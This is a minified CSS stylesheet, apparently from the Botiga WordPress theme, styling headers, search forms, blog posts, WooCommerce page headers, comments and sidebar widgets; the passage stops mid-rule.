.botiga-dropdown{margin-left:auto;margin-right:0}.header-desktop-offcanvas-layout2 .botiga-desktop-offcanvas>.row{width:100%}.header-desktop-offcanvas-layout2 .botiga-desktop-offcanvas .botiga-dropdown{max-width:300px;margin:0 auto}.site-header .top-header-row{padding-top:15px;padding-bottom:15px}.site-header.header_layout_3 .site-header-inner,.site-header.header_layout_4 .site-header-inner,.site-header.header_layout_5 .site-header-inner{padding:0}.sticky-header.sticky-scrolltop{position:sticky;top:-200px;-webkit-transition:top .4s;transition:top .4s}.sticky-header.is-sticky,.sticky-header.sticky-always{position:sticky;top:0}.admin-bar .sticky-header.is-sticky,.admin-bar .sticky-header.sticky-always{top:32px}.sticky-header.sticky-shadow,.sticky-header.is-sticky{-webkit-box-shadow:0 0 30px rgba(0,0,0,.07);box-shadow:0 0 30px rgba(0,0,0,.07)}.botiga-site-layout-padded #masthead.is-sticky,.botiga-site-layout-padded #masthead.sticky-always{top:var(--botiga_padded_spacing, 25px)}.botiga-site-layout-padded.admin-bar #masthead.is-sticky,.botiga-site-layout-padded.admin-bar #masthead.sticky-always{top:calc(32px + var(--botiga_padded_spacing, 25px))}.bottom-header-row{background-color:#fff;z-index:998}.bottom-header-row .main-navigation{font-size:var(--bt-font-size-header-menu, 16px)}.bottom-header-inner{padding-top:15px;padding-bottom:15px}.header-item{margin-right:25px;line-height:1}.header-item:last-child{margin-right:0}.header-item .ws-svg-icon img{max-width:26px}.header-item .botiga-image.is-svg{-webkit-transition:ease background-color 300ms;transition:ease background-color 300ms}.header-item .botiga-image.is-svg img{width:100%;height:auto}.header-login-register,.top-bar-login-register{position:relative;text-align:left;z-index:9991}.header-login-register>a:not(.botiga-login-register-link),.top-bar-login-register>a:not(.botiga-login-register-link){position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0}.header-login-register>a:not(.botiga-login-register-link):after,.top-bar-login-register>a:not(.botiga-login-register-link):after{content:"";width:7px;height:7px;border-top:1px solid #212121;border-right:1px solid #212121;margin-left:10px;margin-top:-4px;-webkit-transform:rotate(135deg);transform:rotate(135deg)}.header-login-register>a:not(.botiga-login-register-link):before,.top-bar-login-register>a:not(.botiga-login-register-link):before{content:"";width:100%;height:15px;position:absolute;top:100%;left:0}.header-login-register nav,.top-bar-login-register nav{position:absolute;top:100%;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-shadow:0px 8px 40px rgba(0,0,0,.09);box-shadow:0px 8px 40px rgba(0,0,0,.09);min-width:230px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0, 30px, 0);transform:translate3d(0, 30px, 0);-webkit-transition:ease opacity 300ms,ease transform 300ms;transition:ease opacity 300ms,ease transform 300ms;-webkit-transition-delay:300ms;transition-delay:300ms}.header-login-register nav>a,.top-bar-login-register nav>a{padding:15px}.header-login-register nav>a+a,.top-bar-login-register nav>a+a{border-top:1px solid rgba(33,33,33,.1)}.header-login-register nav.sub-menu-reverse,.top-bar-login-register nav.sub-menu-reverse{left:auto;right:0}.header-login-register:hover nav,.top-bar-login-register:hover nav{visibility:visible;opacity:1;-webkit-transform:translate3d(0, 15px, 0);transform:translate3d(0, 15px, 0)}.header-login-register.has-icon .header-login-register-link:after,.top-bar-login-register.has-icon .header-login-register-link:after{display:none}@media screen and (min-width: 1025px){.header-search-form-active .header-login-register,.header-search-form-active .top-bar-login-register,.header-search-form-active .botiga-dropdown{pointer-events:none}}.top-bar-login-register>a{padding:4px !important}.top-bar-contact a i,.header-contact a i{margin-right:5px}.top-bar-contact a i.ws-svg-icon,.header-contact a i.ws-svg-icon{width:1em;height:1em}.top-bar-contact a{margin-right:15px}.top-bar-contact a:last-of-type{margin-right:0}.header-contact a{display:block;margin-bottom:5px}.header-contact a:last-of-type{margin-bottom:0}.header-search .icon-search,.header-search .icon-cancel{display:none;cursor:pointer;position:relative;z-index:999}.header-search .icon-search.active,.header-search .icon-cancel.active{display:inline-block}.header-search .icon-cancel svg{width:20px;height:24px}.header-search.hide{opacity:0;visibility:hidden}.icon-cancel{cursor:pointer}.icon-cancel path{-webkit-transform:scale(0.75);transform:scale(0.75)}.header-search-form{position:absolute;width:100%;top:100%;background-color:#fff;padding:40px 15px;z-index:999999;left:-9999em;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s;visibility:hidden}.header-search-form form{max-width:720px;margin-left:auto;margin-right:auto;display:-webkit-box;display:-ms-flexbox;display:flex}.header-search-form form .search-field{font-size:var(--bt-font-size-header-search-form, 1rem);width:100%}.header-search-form form button,.header-search-form form .search-field{display:block;min-height:0;font-size:1rem;padding:.7em 1em}.header-search-form form button svg,.header-search-form form .search-field svg{fill:#fff}.header-search-form form button{font-size:var(--bt-font-size-header-search-form, 1rem);padding:.7em 1.25em !important;border-radius:0}.header-search-form .botiga-select,.header-search-form .botiga-select form{font-size:var(--bt-font-size-header-search-form, 1rem)}.header-search-form.header-search-form-always-visible{position:relative;top:auto;padding:0;left:0;opacity:1;visibility:visible;background:rgba(0,0,0,0) !important;z-index:2}.header-search-form-active .header-search-form{opacity:1;left:0;visibility:visible}.header-search-form-active .botiga-reading-progress .botiga-reading-progress__bar,.hide-reading-progress .botiga-reading-progress .botiga-reading-progress__bar{height:0}.search-overlay{position:fixed;top:0;height:100%;width:100%;z-index:998;background-color:rgba(33,33,33,.3);left:-100%;opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.search-overlay.active{opacity:1;left:0}.top-bar-inner{padding-top:15px;padding-bottom:15px}.top-bar{border-bottom:1px solid rgba(33,33,33,.1)}.top-bar .secondary-navigation{font-size:var(--bt-font-size-header-menu, 16px)}.top-bar .social-profile{line-height:1}.top-bar .social-profile a{margin-right:15px}.top-bar .social-profile a:last-of-type{margin-right:0}.top-bar .header-item{display:-webkit-box;display:-ms-flexbox;display:flex}.top-bar .col:last-of-type{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.top-bar .col>*:after{color:rgba(33,33,33,.3)}.header-image img{width:100%;vertical-align:top}.custom-logo-link{line-height:1}.custom-logo-link img{max-width:180px}.custom-logo-link+.site-title{margin-top:10px}@media(min-width: 1025px){.header-transparent .content-wrapper{margin-top:0 !important}.header-transparent .page-header+.content-wrapper,.header-transparent .woocommerce-page-header+.content-wrapper{margin-top:80px !important}.header-transparent .header-transparent-wrapper{position:absolute;top:auto;width:100%;z-index:12;max-width:inherit}.header-transparent .header-transparent-wrapper .top-bar{position:relative;z-index:1000}.header-transparent.sticky-header-active .header-transparent-wrapper .sticky-header{position:fixed;top:0;width:100%}.header-transparent.sticky-header-active.admin-bar .header-transparent-wrapper .sticky-header{top:32px}.header-transparent.sticky-header-active:not(.has-bhfb-builder) .header-transparent-wrapper .sticky-header{max-width:inherit}}@media screen and (max-width: 1024px){.botiga-offcanvas-menu .header-item.button{margin-right:0;line-height:1.4;text-align:center}.botiga-offcanvas-menu .header-item.header-login-register .sub-menu-reverse{display:none}.botiga-offcanvas-menu .header-item.header-login-register:hover .sub-menu-reverse{display:-webkit-box;display:-ms-flexbox;display:flex}}.sticky{display:block}.content-wrapper{margin-top:80px;margin-bottom:120px}@media(min-width: 1025px){.single-post .content-wrapper{margin-top:120px}}.site-main{padding-left:15px;padding-right:60px;width:calc(100% - 300px)}.site-main.no-sidebar,.no-sidebar .site-main{padding-left:15px !important;padding-right:15px !important;width:100%}.site-main.col-md-12{padding-right:15px}.single-post:not(.blog-single-layout2):not(.blog-single-layout3) .no-sidebar .entry-header,.single-post:not(.blog-single-layout2):not(.blog-single-layout3) .no-sidebar .entry-content,.single-post:not(.blog-single-layout2):not(.blog-single-layout3) .no-sidebar .entry-footer,.single-post:not(.blog-single-layout2):not(.blog-single-layout3) .no-sidebar .botiga-share-box,.single-post:not(.blog-single-layout2):not(.blog-single-layout3) .no-sidebar .post-navigation,.single-post:not(.blog-single-layout2):not(.blog-single-layout3) .no-sidebar .comments-area,.single-post:not(.blog-single-layout2):not(.blog-single-layout3) .no-sidebar .single-post-author,.single-post:not(.blog-single-layout2):not(.blog-single-layout3).no-sidebar .entry-header,.single-post:not(.blog-single-layout2):not(.blog-single-layout3).no-sidebar .entry-content,.single-post:not(.blog-single-layout2):not(.blog-single-layout3).no-sidebar .entry-footer,.single-post:not(.blog-single-layout2):not(.blog-single-layout3).no-sidebar .botiga-share-box,.single-post:not(.blog-single-layout2):not(.blog-single-layout3).no-sidebar .post-navigation,.single-post:not(.blog-single-layout2):not(.blog-single-layout3).no-sidebar .comments-area,.single-post:not(.blog-single-layout2):not(.blog-single-layout3).no-sidebar .single-post-author{max-width:730px;margin-left:auto;margin-right:auto}.single-post:not(.blog-single-layout2):not(.blog-single-layout3) .no-sidebar .post-thumbnail,.single-post:not(.blog-single-layout2):not(.blog-single-layout3) .no-sidebar .botiga-related-posts,.single-post:not(.blog-single-layout2):not(.blog-single-layout3).no-sidebar .post-thumbnail,.single-post:not(.blog-single-layout2):not(.blog-single-layout3).no-sidebar .botiga-related-posts{max-width:920px;margin-left:auto;margin-right:auto}.single-post .header-image:not(:empty){margin-bottom:80px}.single-post.blog-single-layout3 .content-wrapper{max-width:95vw}.post{margin:0 0 40px}.updated:not(.published){display:none}.tags-links a{color:#212121;border:1px solid #212121;padding:8px 16px;line-height:1;margin-right:6px}.tags-links a:first-of-type{margin-left:10px}.edit-link{margin-left:10px}.single .entry-header .entry-title{color:var(--bt-color-post-title, #212121);margin:0}.single .entry-meta a{color:var(--bt-color-post-meta, #666666)}.single .entry-meta-above{margin-bottom:8px}.single .entry-meta-below{margin-top:8px}.single.single-post .entry-header .entry-title{font-size:var(--bt-font-size-post-title, 32px)}.entry-meta{font-size:var(--bt-font-size-post-meta, 14px);color:#666}.entry-meta a{color:#666}.entry-meta>*{margin-right:10px}.entry-meta>*:last-of-type{margin-right:0}.entry-meta .avatar{position:relative;top:3px;border-radius:50%;margin-right:5px}.top-bar .col.delimiter-dot>*,.top-bar .col.delimiter-vertical>*,.top-bar .col.delimiter-horizontal>*,.top-bar .col-12.delimiter-dot>*,.top-bar .col-12.delimiter-vertical>*,.top-bar .col-12.delimiter-horizontal>*,.entry-meta.delimiter-dot>*,.entry-meta.delimiter-vertical>*,.entry-meta.delimiter-horizontal>*{margin-right:0}.top-bar .col.delimiter-dot>*:after,.top-bar .col.delimiter-vertical>*:after,.top-bar .col.delimiter-horizontal>*:after,.top-bar .col-12.delimiter-dot>*:after,.top-bar .col-12.delimiter-vertical>*:after,.top-bar .col-12.delimiter-horizontal>*:after,.entry-meta.delimiter-dot>*:after,.entry-meta.delimiter-vertical>*:after,.entry-meta.delimiter-horizontal>*:after{padding:0 10px}.top-bar .col.delimiter-dot>*:last-child:after,.top-bar .col.delimiter-vertical>*:last-child:after,.top-bar .col.delimiter-horizontal>*:last-child:after,.top-bar .col-12.delimiter-dot>*:last-child:after,.top-bar .col-12.delimiter-vertical>*:last-child:after,.top-bar .col-12.delimiter-horizontal>*:last-child:after,.entry-meta.delimiter-dot>*:last-child:after,.entry-meta.delimiter-vertical>*:last-child:after,.entry-meta.delimiter-horizontal>*:last-child:after{display:none}.top-bar .col.delimiter-dot>*:after,.top-bar .col-12.delimiter-dot>*:after,.entry-meta.delimiter-dot>*:after{content:"·"}.top-bar .col.delimiter-vertical>*:after,.top-bar .col-12.delimiter-vertical>*:after,.entry-meta.delimiter-vertical>*:after{content:"|"}.top-bar .col.delimiter-horizontal>*:after,.top-bar .col-12.delimiter-horizontal>*:after,.entry-meta.delimiter-horizontal>*:after{content:"⎯"}.top-bar .col.delimiter-dot>*:after,.top-bar .col.delimiter-vertical>*:after,.top-bar .col.delimiter-horizontal>*:after,.top-bar .col-12.delimiter-dot>*:after,.top-bar .col-12.delimiter-vertical>*:after,.top-bar .col-12.delimiter-horizontal>*:after{padding:0 15px}.single-post-author{text-align:center}.single-post-author .author-avatar{min-width:60px;padding-top:5px}.single-post-author.single-post-author-left,.single-post-author.single-post-author-right{display:-webkit-box;display:-ms-flexbox;display:flex}.single-post-author.single-post-author-left .author-content .author-name,.single-post-author.single-post-author-right .author-content .author-name{margin-top:0}.single-post-author.single-post-author-left .author-content .author-name+.author-link,.single-post-author.single-post-author-right .author-content .author-name+.author-link{position:relative;top:-10px}.single-post-author.single-post-author-left{text-align:left}.single-post-author.single-post-author-left .author-avatar{margin-right:25px}.single-post-author.single-post-author-right{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;text-align:right}.single-post-author.single-post-author-right .author-avatar{margin-left:25px}.botiga-share-box,.botiga-related-posts,.upsells.products .botiga-upsell-products,.upsells.products>.products,.botiga-recently-viewed-products,.related.products .botiga-related-products,.related.products>.products,.post-navigation,.single-post-author,.comments-area{border-top:1px solid rgba(33,33,33,.1);padding-top:50px;margin-top:50px}.botiga-related-posts h3{margin-top:8px}.post-thumbnail{display:block;margin-bottom:38px}.posts-archive .post-thumbnail{margin-bottom:16px;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:opacity .3s;transition:opacity .3s}.posts-archive .post-thumbnail:hover{opacity:.7}.botiga-share-box{margin-bottom:50px}.botiga-share-box>.row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:20px}.botiga-share-box .botiga-share-box-items-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px}.botiga-share-box .botiga-share-box-items-wrapper .botiga-share-box-item{height:28px}.botiga-share-box .botiga-share-box-items-wrapper .botiga-share-box-item svg{width:28px;height:28px;fill:var(--bt-color-body-text, #212121)}.botiga-share-box .botiga-share-box-items-wrapper .botiga-share-box-item svg[onclick]{cursor:pointer}.botiga-share-box .botiga-share-box-items-wrapper .botiga-share-box-item>a{position:relative;display:inline-block;width:28px;height:28px}.botiga-share-box .botiga-share-box-items-wrapper .botiga-share-box-item>a:before{content:attr(data-botiga-tooltip);position:absolute;top:-40px;left:50%;font-size:.8em;color:rgba(255,255,255,.9);background:#212121;padding:3px 17px;border-radius:4px;white-space:nowrap;opacity:0;visibility:hidden;-webkit-transform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0);-webkit-transition:ease opacity 300ms;transition:ease opacity 300ms}.botiga-share-box .botiga-share-box-items-wrapper .botiga-share-box-item>a:after{content:"";position:absolute;left:50%;top:-13px;width:0;height:0;border-right:5px solid rgba(0,0,0,0);border-left:5px solid rgba(0,0,0,0);border-top:5px solid #212121;opacity:0;visibility:hidden;-webkit-transform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0);-webkit-transition:ease opacity 300ms;transition:ease opacity 300ms}.botiga-share-box .botiga-share-box-items-wrapper .botiga-share-box-item>a:hover:before,.botiga-share-box .botiga-share-box-items-wrapper .botiga-share-box-item>a:hover:after,.botiga-share-box .botiga-share-box-items-wrapper .botiga-share-box-item>a.copied:before,.botiga-share-box .botiga-share-box-items-wrapper .botiga-share-box-item>a.copied:after{opacity:1;visibility:visible}.botiga-share-box .botiga-share-box-items-wrapper .botiga-share-box-item:hover svg{fill:var(--bt-color-link-default, #212121)}.botiga-related-posts .related-post h3{font-size:16px;font-size:1rem}.botiga-related-posts .related-post h3 a{color:var(--bt-color-body-text, #212121)}.botiga-related-posts .related-post h3 a:hover{color:var(--bt-color-link-hover, #757575)}.botiga-related-posts .related-post .post-thumbnail{margin-bottom:20px}.botiga-related-posts .related-post .posted-on a{font-size:14px;font-size:.875rem;color:var(--bt-color-link-default, #212121)}.botiga-related-posts .related-post .posted-on a:hover{color:var(--bt-color-link-hover, #757575)}.page-links{clear:both;margin:0 0 1.5em}.page-header{padding-top:80px;text-align:center}.page-header h1{margin:0}.woocommerce-page-header{padding-top:80px;padding-bottom:80px;margin-bottom:-60px}.woocommerce-page-header+.content-wrapper{margin-top:100px;margin-bottom:80px}.woocommerce-page-header h1{margin:0}.woocommerce-page-header>*{text-align:center}.woocommerce-page-header .page-description,.woocommerce-page-header .term-description{margin-top:20px;max-width:560px;margin-left:auto;margin-right:auto}.woocommerce-page-header .page-description p:last-of-type,.woocommerce-page-header .term-description p:last-of-type{margin-bottom:0}.woocommerce-page-header .woocommerce-breadcrumb{text-align:left}.woocommerce-page-header .category-button{border:2px solid #212121;border-radius:35px;padding:7px 22px;margin-bottom:10px;-webkit-transition:ease background 300ms,ease color 300ms;transition:ease background 300ms,ease color 300ms}@media(max-width: 1024px){.woocommerce-page-header .category-button{margin-left:10px}}.woocommerce-page-header .category-button:hover{background:#212121;color:#fff}.woocommerce-page-header .categories-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:30px}.woocommerce-page-header .categories-wrapper .category-button{-webkit-transition:ease color 300ms,ease border-color 300ms;transition:ease color 300ms,ease border-color 300ms}.woocommerce-page-header .categories-wrapper .category-button+.category-button{margin-left:10px}.woocommerce-page-header.woocommerce-page-header-style1.woocommerce-page-header-alignment-left,.woocommerce-page-header.woocommerce-page-header-style1.woocommerce-page-header-alignment-right,.woocommerce-page-header.woocommerce-page-header-style3.woocommerce-page-header-alignment-left,.woocommerce-page-header.woocommerce-page-header-style3.woocommerce-page-header-alignment-right{max-width:none}.woocommerce-page-header.woocommerce-page-header-style1.woocommerce-page-header-alignment-left .woocommerce-products-header__title,.woocommerce-page-header.woocommerce-page-header-style3.woocommerce-page-header-alignment-left .woocommerce-products-header__title{text-align:left}.woocommerce-page-header.woocommerce-page-header-style1.woocommerce-page-header-alignment-left .page-description,.woocommerce-page-header.woocommerce-page-header-style1.woocommerce-page-header-alignment-left .term-description,.woocommerce-page-header.woocommerce-page-header-style3.woocommerce-page-header-alignment-left .page-description,.woocommerce-page-header.woocommerce-page-header-style3.woocommerce-page-header-alignment-left .term-description{margin-left:0;text-align:left}.woocommerce-page-header.woocommerce-page-header-style1.woocommerce-page-header-alignment-right .woocommerce-products-header__title,.woocommerce-page-header.woocommerce-page-header-style3.woocommerce-page-header-alignment-right .woocommerce-products-header__title{text-align:right}.woocommerce-page-header.woocommerce-page-header-style1.woocommerce-page-header-alignment-right .page-description,.woocommerce-page-header.woocommerce-page-header-style1.woocommerce-page-header-alignment-right .term-description,.woocommerce-page-header.woocommerce-page-header-style3.woocommerce-page-header-alignment-right .page-description,.woocommerce-page-header.woocommerce-page-header-style3.woocommerce-page-header-alignment-right .term-description{margin-right:0;text-align:right}.woocommerce-page-header.woocommerce-page-header-style2>.container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce-page-header.woocommerce-page-header-style2 .page-description,.woocommerce-page-header.woocommerce-page-header-style2 .term-description{font-size:1.2rem;line-height:1.4;text-align:left;margin:8px 0 0 25px;max-width:none}.woocommerce-page-header.woocommerce-page-header-style2 .categories-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.woocommerce-page-header.woocommerce-page-header-style3 .categories-wrapper{border-bottom-style:solid;border-bottom-width:2px}.woocommerce-page-header.woocommerce-page-header-style3 .categories-wrapper .category-button{border-top-width:0;border-right-width:0;border-left-width:0;padding-right:0;padding-left:0;margin-left:0;margin-bottom:-2px}.woocommerce-page-header.woocommerce-page-header-style3 .categories-wrapper .category-button+.category-button{margin-left:32px !important}.woocommerce-page-header.woocommerce-page-header-alignment-left .categories-wrapper .category-button{margin-right:10px}.woocommerce-page-header.woocommerce-page-header-alignment-left .categories-wrapper .category-button:first-child{margin-left:0}.woocommerce-page-header.woocommerce-page-header-alignment-left .categories-wrapper .category-button:last-child{margin-right:0}.woocommerce-page-header.woocommerce-page-header-alignment-left .categories-wrapper .category-button+.category-button{margin-left:0}@media screen and (max-width: 1024px){.woocommerce-page-header.woocommerce-page-header-style2>.container{-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce-page-header.woocommerce-page-header-style2 .page-description,.woocommerce-page-header.woocommerce-page-header-style2 .term-description{margin:15px 0 25px 0}.woocommerce-page-header.woocommerce-page-header-style2 .categories-wrapper{margin-top:5px}.woocommerce-page-header.woocommerce-page-header-style3 .categories-wrapper{border-bottom-width:0}.woocommerce-page-header.woocommerce-page-header-style3 .categories-wrapper .category-button{margin-bottom:3px}}@media screen and (max-width: 767px){.woocommerce-page-header.woocommerce-page-header-style3 .categories-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-bottom-width:0}.woocommerce-page-header.woocommerce-page-header-style3 .categories-wrapper .category-button{width:100%;margin:0}.woocommerce-page-header.woocommerce-page-header-style3 .categories-wrapper .category-button+.category-button{margin-left:0 !important}}.entry-title{margin:0 0 12px}.page-title{margin:0 0 12px}.entry-header{margin-bottom:40px;text-align:center}.page-header+.posts-archive{margin-top:80px}.posts-archive .entry-header{margin-bottom:16px}.posts-archive .entry-header:last-child{margin-bottom:0}.posts-archive .entry-title{font-size:var(--bt-font-size-loop-post-title, 18px);font-weight:400;margin:0}.posts-archive .entry-title a{color:var(--bt-color-loop-post-title, #212121)}.posts-archive .entry-meta{font-size:var(--bt-font-size-loop-post-meta, 14px);margin:8px 0}.posts-archive .entry-meta a{color:var(--bt-color-loop-post-meta, #212121)}.posts-archive .entry-content{color:var(--bt-color-loop-post-text, #212121);font-size:var(--bt-font-size-loop-post-text, 16px)}.posts-archive .post-align-left{text-align:left}.posts-archive .post-align-left .entry-header{text-align:left}.posts-archive .post-align-center{text-align:center}.posts-archive .post-align-center .entry-header{text-align:center}.posts-archive .post-align-right{text-align:right}.posts-archive .post-align-right .entry-header{text-align:right}.posts-archive .list-image{width:30%}.posts-archive .list-content{width:70%;max-width:70%}.posts-archive.layout4 article,.posts-archive.layout6 article{display:-webkit-box;display:-ms-flexbox;display:flex}.posts-archive.layout4 .post-thumbnail,.posts-archive.layout6 .post-thumbnail{margin:0 16px 0 0}.posts-archive .post-vertical-align-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.posts-archive .post-vertical-align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.posts-archive.layout4 .image-right{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.posts-archive.layout4 .image-right .post-thumbnail{margin:0 0 0 16px}.posts-archive.layout6 article:nth-of-type(even) .list-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.posts-archive.layout6 article:nth-of-type(even) .list-image .post-thumbnail{margin:0 0 0 16px}.ws-svg-icon{display:inline-block;width:16px;height:16px;vertical-align:middle;line-height:1}.site-header .ws-svg-icon,.bottom-header-row .ws-svg-icon{width:24px;height:24px}.entry-footer{clear:both;margin-top:40px}@media(min-width: 991px){.site-main.sidebar-left{padding-right:15px;padding-left:60px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.site-main.sidebar-desktop{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-left:60px;padding-right:15px;width:calc(100% - 300px)}.site-main.sidebar-desktop .sidebar-open-wrapper{display:none}.site-main.sidebar-desktop+.widget-area{width:300px;position:inherit;z-index:inherit;top:inherit;left:inherit;right:inherit;bottom:inherit;color:inherit;max-height:inherit;height:inherit;-webkit-transform:inherit;transform:inherit;background-color:inherit}.site-main.sidebar-desktop+.widget-area .sidebar-wrapper{padding:0;height:inherit}.site-main.sidebar-desktop+.widget-area .close-sidebar{display:none}}@media(min-width: 1024px){body:not(.botiga-page-builder-mode) .no-sidebar .entry-content .alignfull,body:not(.botiga-page-builder-mode) .no-sidebar .blocks-content .alignfull{margin-left:calc(50% - 50vw);max-width:100vw;width:100vw;padding-left:10px;padding-right:10px}body:not(.botiga-page-builder-mode).botiga-site-layout-boxed .no-sidebar .entry-content .alignfull,body:not(.botiga-page-builder-mode).botiga-site-layout-boxed .no-sidebar .blocks-content .alignfull{margin-left:calc(50% - var(--botiga_boxed_width, 1200px)/2);max-width:var(--botiga_boxed_width, 1200px);width:100vw}body:not(.botiga-page-builder-mode) .no-sidebar .entry-content .alignwide,body:not(.botiga-page-builder-mode) .no-sidebar .blocks-content .alignwide{margin:20px calc(25% - 15vw);width:auto}}.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit !important}.wp-block-quote,.wp-block-gallery,.wp-block-cover{margin-bottom:25px}.search-no-results .page-title{font-size:32px;font-size:2rem}.error404 .header-image:not(:empty){margin-bottom:80px}.error404 .site-main{padding-right:15px;width:100%}.error404 .page-title{max-width:675px;text-align:center;margin-left:auto;margin-right:auto}.error404 .page-header{padding-top:40px}.error404 .page-content{margin-top:20px}.error404 .page-content p{text-align:center}.error404 .search404{max-width:600px;width:100%;margin-left:auto;margin-right:auto}.error404 .search404 .search-field{width:calc(100% - 76px);min-height:56px}.error404 .search404 .search-submit{min-height:56px;margin-left:-5px;vertical-align:top}.error404 .products404{padding-top:120px}.woocommerce-lost-password p{margin-left:auto;margin-right:auto;max-width:500px}.woocommerce-lost-password .woocommerce-ResetPassword{text-align:center}.woocommerce-lost-password label{display:block;margin-bottom:10px}.page:not(.botiga-page-builder-mode) .header-image:not(:empty){margin-bottom:80px}.botiga-page-builder-mode .content-wrapper{margin-top:0;margin-bottom:0}.botiga-page-builder-mode .site-main{padding:0 !important}.botiga-page-builder-mode .site-main>.hentry{margin:0}.botiga-page-builder-mode .entry-content>*{max-width:1110px;margin-left:auto;margin-right:auto}.botiga-page-builder-mode .entry-content>.alignfull{max-width:100%}.botiga-page-builder-mode .entry-content>.alignwide{max-width:1300px}.botiga-page-builder-mode .entry-content>p{padding-right:15px;padding-left:15px}@media(max-width: 1140px){.botiga-page-builder-mode ul.wc-block-grid__products,.botiga-page-builder-mode ul.products,.botiga-page-builder-mode .wp-block-columns{padding:0 15px}}.search .header-image:not(:empty){margin-bottom:80px}.search .page-header{padding:0;margin-bottom:80px}.search .not-found .page-title{margin-bottom:30px}.search.search-results article.page,.search.search-results article.product{margin-bottom:40px}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comments-area{background-color:var(--bt-color-content-cards-bg, #f5f5f5);padding:45px;border-top:0}.comments-area .comments-title{margin:0 0 30px;font-size:32px;font-size:2rem}.comments-area .comment-author{color:var(--bt-color-body-text, #212121)}.comments-area .comment-author a{color:var(--bt-color-body-text, #212121)}.comments-area .comment-author a:hover{color:var(--bt-color-link-default, #757575)}.comments-area .logged-in-as a:not(:hover){color:#716f6f}.comments-area .comment-meta{margin-bottom:15px}.comments-area .avatar{border-radius:50%;vertical-align:top;margin-right:7px}.comments-area .comment-metadata a{font-size:14px;font-size:.875rem;line-height:1;color:var(--bt-color-body-text, #212121)}.comments-area .comment-metadata a:hover{color:var(--bt-color-link-default, #757575)}.comments-area .comment-body{padding:0 0 30px;border-bottom:1px solid rgba(33,33,33,.1);margin-bottom:30px}.comments-area .comment-author-name{margin-bottom:15px}.comments-area .comment-time{font-size:14px;font-size:.875rem;font-style:italic;line-height:1;margin-bottom:10px}.comments-area ol{margin:0;padding:0;list-style:none}.comments-area ol ol{padding-left:50px}.comments-area ol ol .comment-text{border-left:0}.comments-area ol ol ol{padding-left:0;margin-left:0;border-left:0}.comments-area .comment-content p{margin-bottom:15px}.comments-area .comment{position:relative}.comments-area .comment-avatar{position:absolute;margin:0}.comments-area .comment-text{margin-left:100px;padding-left:30px;border-left:1px solid rgba(37,37,37,.1)}.comments-area .comment-reply-link{background-color:#212121;color:#fff;padding:5px 8px;line-height:1;display:inline-block;font-size:14px;font-size:.875rem;-webkit-transition:all .3s;transition:all .3s}.comments-area .comment-reply-link:hover{color:#fff;background-color:#757575}.comment-respond .comment-form-author input,.comment-respond .comment-form-email input,.comment-respond .comment-form-url input{width:100%}.widget{margin:0 0 20px;padding-bottom:20px}.widget select{max-width:100%}.widget p:last-of-type{margin-bottom:0}.widget .widget-title{margin:0 0 20px;font-size:18px;font-size:1.125rem}.widget a{color:var(--bt-color-body-text, #212121)}.widget a:hover{color:var(--bt-color-link-hover, #757575)}.widget ul{padding-left:0;list-style:none;margin:0}.widget ul li{padding-bottom:10px}.widget ul li:last-of-type{padding-bottom:0}.widget ul li>ul,.widget ul .children{padding-left:20px;padding-top:10px}.widget.widget_product_search .search-field,.widget.widget_search .search-field{width:100%}.search-submit svg{fill:#fff}.widget-area{max-width:300px;width:300px;padding-right:15px;padding-left:15px}.widget-area .widget{border-bottom:1px solid #eee}.widget-area .widget:last-of-type{border-bottom:0}.widget_product_search form,.widget_search form{display:-webkit-box;display:-ms-flexbox;display:flex}.widget_product_search .search-field,.widget_search .search-field{width:100%}.widget_product_search button,.widget_search button{fill:#fff}.widget_search form.wp-block-search{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget .wp-block-latest-comments{padding-left:0}.widget.widget_product_tag_cloud .tag-cloud-link{padding:7px 14px;-webkit-transition:ease background 300ms;transition:ease background 